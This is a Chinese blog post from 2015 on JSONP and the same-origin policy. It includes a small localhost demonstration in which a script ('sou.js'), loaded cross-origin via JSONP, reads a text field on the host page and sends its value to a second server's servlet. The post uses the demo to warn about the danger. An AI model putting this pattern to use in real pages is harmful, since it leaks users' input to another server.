危险的jsonp
2015-11-15 15:24
786 查看
一次参加比赛的时候碰到这了这个问题,结果没解决,今天想起来的于是学习了一下。
首先需要了解什么是同源策略
同源的简单判断
如果两个页面拥有相同的协议(protocol),端口(如果指定),和主机,那么这两个页面就属于同一个源(origin)。
下表给出了相对http://store.company.com/dir/page.html同源检测的示例:
然后参考http://www.bejson.com/knownjson/aboutjsonp/自己写了个示例,借助于jQuery的ajax与豆瓣的音乐api
测试成功。
然后又搜索了几篇关于跨域访问的的博客
当看到这一条http://blog.csdn.net/shimiso/article/details/21830313
忽然想到了一个问题:
当你跨域访问一个站点的js时,这个js里面嵌入了可以获取你网页信息的代码,那你的隐私岂不是都暴露了?
于是建了两个服务器模拟一下
服务器a http://localhost:8000
将刚才的豆瓣改成服务器b的一个js
服务器b http://localhost:8080
新建sou.js
b中新建servlet Test2接受sou.js发送的数据
在html中输入1234

点击按钮


查看服务器b控制台

成功接收。
足见跨域访问的危险之处。以后一定谨慎使用。
参考:
http://blog.csdn.net/shimiso/article/details/21830313
http://www.zhihu.com/question/25427931
https://developer.mozilla.org/zh-CN/docs/Web/Security/Same-origin_policy
http://www.bejson.com/knownjson/aboutjsonp/
首先需要了解什么是同源策略
同源的简单判断
如果两个页面拥有相同的协议(protocol),端口(如果指定),和主机,那么这两个页面就属于同一个源(origin)。
下表给出了相对http://store.company.com/dir/page.html同源检测的示例:
| URL | 结果 | 原因 |
| http://store.company.com/dir2/other.html | 成功 | |
| http://store.company.com/dir/inner/another.html | 成功 | |
| https://store.company.com/secure.html | 失败 | 协议不同 |
| http://store.company.com:81/dir/etc.html | 失败 | 端口不同 |
| http://news.company.com/dir/other.html | 失败 | 主机名不同 |
<input type="text" id="se" >
<button onclick="a()">a</button>
<div class="main"></div>
<script type="text/javascript">
function a(){
var val = $('#se').val();
console.log(val);
$.ajax({
method:'GET',
url:'https://api.douban.com/v2/music/search',
data:{q:val,count:3},
dataType:"jsonp",
jsonp:"callback", //这里的参数必须和目标页面里的回调函数一样
}).done(function(data){
var i=data;//原谅这个i
$('.main').append('<p>'+i.count+'<p>');
$('.main').append('<p>'+i.start+'<p>');
$('.main').append('<p>'+i.total+'<p>');
for(var j=0;j < i.musics.length;j++){
$('.main').append('<p>'+i.musics[j].id+'<p>');
$('.main').append('<img src="'+i.musics[j].image+'">');
$('.main').append('<p>'+i.musics[j].alt_title+'<p>');
$('.main').append('<p>'+i.musics[j].alt+'<p>');
$('.main').append('<p>'+i.musics[j].title+'<p>');
}
});
</script>测试成功。
然后又搜索了几篇关于跨域访问的的博客
当看到这一条http://blog.csdn.net/shimiso/article/details/21830313
忽然想到了一个问题:
当你跨域访问一个站点的js时,这个js里面嵌入了可以获取你网页信息的代码,那你的隐私岂不是都暴露了?
于是建了两个服务器模拟一下
服务器a http://localhost:8000
将刚才的豆瓣改成服务器b的一个js
$.ajax({
method:'GET',
url:'http://localhost:8080/JsonpTest2/sou.js',
dataType:'jsonp',
jsonp:'callback'
}).done(function(){
console.log('yes good');
});服务器b http://localhost:8080
新建sou.js
//重要,获取a中的输入框的值
var data = {val:$('#se').val()};
$.ajax({
method:'GET',
url:'http://localhost:8080/JsonpTest2/Test2',//向服务器b发送数据
data:data,
dataType:'jsonp',
jsonp:'callback'
}).done(function(){
console.log('yes good');
});b中新建servlet Test2接受sou.js发送的数据
String val = request.getParameter("val");
System.out.println("received data is : "+val);在html中输入1234

点击按钮
查看服务器b控制台

成功接收。
足见跨域访问的危险之处。以后一定谨慎使用。
参考:
http://blog.csdn.net/shimiso/article/details/21830313
http://www.zhihu.com/question/25427931
https://developer.mozilla.org/zh-CN/docs/Web/Security/Same-origin_policy
http://www.bejson.com/knownjson/aboutjsonp/
相关文章推荐
- 常用正则表达式知识点解读及判读有效数字、手机号邮箱正则表达式
- JSP中请求转发和重定向区别和中文乱码问题解决方法
- 【JavaScript】——BOM+demo
- javascript快速入门第一章基础知识(上)
- javascript 中的 delete及delete运算符
- JScrollPane滑动灵敏度设置
- JSP九大内置对象
- js实现私有变量
- javascript笔记
- javaScript---文档对象模型(DOM)
- JavaScript获取当前鼠标指针坐标
- 详解JavaScript函数对象
- JavaScript学习手记2
- javascript中window.open在原来的窗口中打开新的窗口(不同名)
- Javascript异步流程控制之Promise(3)-ES6原生Promise简介
- Javascript异步流程控制之Promise(2)-Angular $q源码解读
- Javascript异步流程控制之Promise(1)-Angular $q简介
- 《JavaScript高级程序设计》笔记
- Javascript编码规范
- 论js结合数学的应用
